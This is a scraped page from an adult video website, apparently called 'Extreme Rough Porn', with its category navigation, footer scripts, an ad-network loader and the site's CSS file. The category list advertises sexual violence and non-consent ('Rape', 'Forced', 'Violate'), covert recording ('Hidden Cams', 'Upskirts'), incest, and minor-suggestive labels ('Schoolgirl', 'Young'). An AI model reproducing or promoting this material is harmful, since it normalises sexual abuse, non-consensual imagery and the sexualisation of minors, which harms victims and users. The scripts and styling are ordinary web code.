       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
                    
                </div>   
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">          
                <p><span>&copy; Extreme Rough Porn.</span> All Rigths Reserved.</p>
                <p>The Extreme Rough Porn team is always updating and adding more porn videos every day. It's all here and 100% free porn. We have a huge free XXX video selection that you can download or stream. </p>
            </div>
            
        </div>
        
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3004410124f4f36bbe58a466e772fd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://extremeroughporn.com/css/styles.css
body_size: 5611
content:
body, .menu, .video-cnt, .search-input, .more-info a:hover, .tags-list a:hover, .more-button span:hover, .more-button.active span, .searches a:hover
{ background-color: rgb(20,20,20); }

body, .partners-list a, .cats-list.partners-list a::before, .footer-blk a
{ color: rgb(180,180,180); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.more-info, .more-button span, .navi-blk span, .brsq-blk, .footer-blk
{ background-color: rgb(30,30,30); }


.more-info a, .searches a, .brsq, .brsq-300x100 div, .cats-list span, .tags-list a
{ background-color: rgb(50,50,50); }

.video-cl .links .meta a, .search-input, .more-info a:hover, .searches a:hover, .more-button span:hover, .more-button.active span, .sort-btn, .navi-blk a, .navi-blk span, .cats-list a, .tags-list a:hover
{ border-color: rgb(70,70,70); }

.video-cl .links .meta a:hover, .cats-list a:hover
{ border-color: rgb(110,110,110); }

.head, .thumb .label, .sort, .navi-blk a:hover, .navi-blk a.active, .menu, .search, .cats-list a:hover
{ background-color: rgba(0,0,0,0.8); }

a:hover, a.logo span, .menu a.active, .menu li.active a, .sort-btn:hover, .sort-btn.active, .sort a:hover, .sort a.active, .search button:hover, .video::before, .cats-list a::before, .cats-list a.all, .about span.colored
{ color: rgb(116, 154, 83); }

a.logo, .sort-btn:hover, .sort-btn.active, .navi-blk a:hover, .navi-blk a.active
{ border-color: rgb(116, 154, 83); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, p.subtitle, .more-button, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .sort-btn, .search button, .partners-list a:hover, .cats-list.partners-list a:hover::before, .about span, .footer-blk span, .footer-blk a:hover
{ color: rgb(240,240,240); }

.thumb a, .sort a, .modal-iframe::before, .spinner
{ color: rgb(255,255,255); }




.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Quicksand', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 26px; margin: 17px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; width: 100%; height: 60px; z-index: 89999; }
.head .wrapper { min-height: 100%; padding: 0 !important; overflow: visible; }

body.modal-video { background-color: transparent; }
body.modal-video .wrapper { padding: 0 !important; }

a.logo { border-width: 2px; border-style: solid; margin: 10px 10px 0 10px; padding: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 36px; line-height: 36px; font-size: 18px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 40px; line-height: 40px; font-size: 35px; cursor: pointer; margin: 10px 5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 10px; right: 10px; width: 30px; height: 40px; line-height: 40px; font-size: 26px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.menu { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; left: -100%; z-index: 90000; overflow: hidden; }
.menu.active { opacity: 1; left: 0; }
.menu ul { padding: 0 20px 20px 20px; float: left; overflow: hidden; position: relative; }
.menu li { clear: both; margin-top: 20px; }
.menu a { font-size: 18px; line-height: 20px; text-transform: uppercase; overflow: hidden; }
.menu a:before { display: block; float: left; width: 22px; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; font-weight: 900; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; right: -100%; z-index: 90000; overflow: hidden; }
.search.active { opacity: 1; right: 0; }
.search .inner { overflow: hidden; padding: 20px; }
.searches { overflow: hidden; padding: 12px 0 0 0; margin: 0 auto; max-width: 700px; }
.searches a { border: 1px solid transparent; margin: 8px 8px 0 0; display: block; float: left; border-radius: 6px; padding: 0 10px; font-size: 14px; height: 32px; line-height: 32px; overflow: hidden; }  
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 15px; }
.search input { text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }
.search button { background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 1900px; min-height: 500px; margin: 0 auto;  padding-top: 60px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding: 0 60px 17px 0; }

.sort-btn { border-width: 2px; border-style: solid; position: absolute; font-size: 30px; bottom: 10px; right: 10px; width: 36px; height: 36px; line-height: 36px; text-align: center; cursor: pointer; display: block; }
.sort-btn::before { content: '\f1de'; font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn.active::before { content: '\f00d';  font-size: 24px; }

.sort { display: none; position: absolute; top: 0; right: 0; padding: 5px 10px 20px 10px; z-index: 99999; overflow: hidden; }
.sort-blk { float: left; overflow: hidden; padding: 5px 20px 0 20px; }
.sort a { display: block; height: 30px; line-height: 30px; margin-top: 10px; }

.content { overflow: hidden; position: relative; }
.content.opacity::after { content: ''; background-color: rgba(0,0,0,0.5); z-index: 4000; position: absolute; width: 100%; height: 100%; left: 0; top: 0; }

.thumbs-blk { overflow: hidden; }

.thumbs-related-blk { padding-top: 17px; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; }
.thumb a::before { content: ''; background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0)); z-index: 2; position: absolute; bottom: 0; left: 0; width: 100%; height: 40%; }
.thumb a::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: 900; z-index: 4; display: none; opacity: 0; position: absolute; top: 50%; left: 50%; width: 60px; height: 60px; font-size: 60px; line-height: 60px; margin: -50px 0 0 -30px; }
.thumb:hover::after { display: none; }
.thumb img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 1; }
.thumb .desc { position: absolute; bottom: 10px; left: 10px; right: 0; z-index: 3; }
.thumb .desc span { display: block; float: left; font-size: 13px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb .desc span.likes:before { content: "\f164"; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }
.thumb p { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; clear: both; line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; text-transform: uppercase; padding: 2px 10px 0 0; }

.thumb .label { opacity: 0.9; border-width: 1px; border-style: solid; position: absolute; top: 5px; right: 5px; padding: 0 5px; font-size: 14px; font-weight: bold; height: 24px; line-height: 24px; display: block; overflow: hidden; z-index: 2;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 22px !important; }  

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { margin: 0 auto; width: 300px; height: 100px; overflow: hidden; }

.brsq-blk { overflow: hidden; text-align: center; padding: 10px 0 20px 0; }
.brsq { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.brsq-margin-blk { margin-top: 50px; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 50px 0 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 40px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 5px; left: 0; width: 100%; height: 30px; line-height: 30px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }
.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; }

.video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }


.video-cl .info { overflow: hidden; padding: 5px 5px 0 5px; text-align: center; }
.video-cl h1 { margin: 15px 15px 0 15px; }

.video-cl .info .meta { overflow: hidden; margin: 5px 0 0 0; }

.video-cl .info .meta a, .video-cl .info .meta span { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; font-size: 14px; line-height: 20px; height: 20px; }
.video-cl .info .meta a:before, .video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta a { cursor: pointer; }

.video-cl .info .meta.rating a { height: 30px; line-height: 30px; font-size: 14px; }
.video-cl .info .meta a.like:before { content: "\f164"; font-size: 30px; }
.video-cl .info .meta a.dislike:before { content: "\f165"; font-size: 30px; }

.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }

.more-button { overflow: hidden; padding: 15px 10px 0 10px; clear: both; }
.more-button span { border: 1px solid transparent; border-radius: 6px; font-size: 14px; display: block; cursor: pointer; text-align: center; overflow: hidden; height: 38px; line-height: 38px; padding: 0 10px; }
.more-button span::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: '\f107'; font-weight: 900; font-size: 16px; display: inline-block; vertical-align: top; margin-left: 8px; height: inherit; line-height: inherit; }
.more-button.active span::after { transform: rotate(180deg); }

.more-info { overflow: hidden; clear: both; margin-top: 15px; display: none; padding: 0 0 15px 15px; text-align: left; }
.more-info h1 { margin-left: 0; margin-bottom: -10px; }

.more-info .links { overflow: hidden; }
.more-info .meta { float: left; overflow: hidden; padding: 20px 35px 0 0; }
.more-info .meta.tags { float: none !important; clear: both; }

.more-info a { border: 1px solid transparent; border-radius: 6px; display: block; float: left; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; height: 30px; line-height: 30px; }
.more-info a:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }

.more-info span { display: block; margin: 5px 5px 0 0; }
.more-info span::before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; }

.more-info span.categories::before { content: "\f02e"; font-weight: 900; }
.more-info span.tags::before { content: "\f02c"; font-weight: 900; }
.more-info span.channels::before { content: "\f5fd"; font-weight: 900; }
.more-info span.stars::before { content: "\f005"; font-weight: 400; }


.video-rt { overflow: hidden; text-align: center; padding-top: 10px; }
.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.modal-video .video-rt .brsq-3, .modal-video .video-rt .brsq-4 { display: none !important; }

p.subtitle { margin: 25px 15px 0 15px; text-transform: uppercase; font-weight: bold; font-size: 16px; }

.swiper { overflow: hidden; padding-right: 100px; position: relative; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 40px; font-size: 34px; text-align: center; }
.swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(left,transparent,rgb(0,0,0)); right: -2px; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 40px; line-height: 40px; margin-top: -20px; }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(right,transparent,rgb(0,0,0)); left: -2px; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 50px; line-height: 40px; margin-top: -20px; }
.swiper-button-disabled { display: none; }

.thumbs-swipe { overflow: hidden; padding: 10px 10px 0 10px; }
.modal-video .thumbs-swipe { padding: 10px 15px 15px 15px; }
.thumbs-swipe .swiper { padding-right: 0; }
.thumbs-swipe .swiper li { width: 210px; }
.modal-video .thumbs-swipe .swiper li { width: 210px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb p { white-space: nowrap; text-overflow: ellipsis; max-height: 20px; font-size: 14px; }
.swiper li .thumb .desc span:before { font-size: 14px; }
.swiper li .thumb a::after {  width: 50px; height: 50px; font-size: 50px; line-height: 50px; margin: -45px 0 0 -20px; }

.navi-blk { overflow: hidden; padding: 6px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { text-transform: uppercase; margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 2px; height: 30px; line-height: 30px; border-radius: 0; padding: 0 5px; min-width: 20px; font-size: 16px; overflow: hidden; }
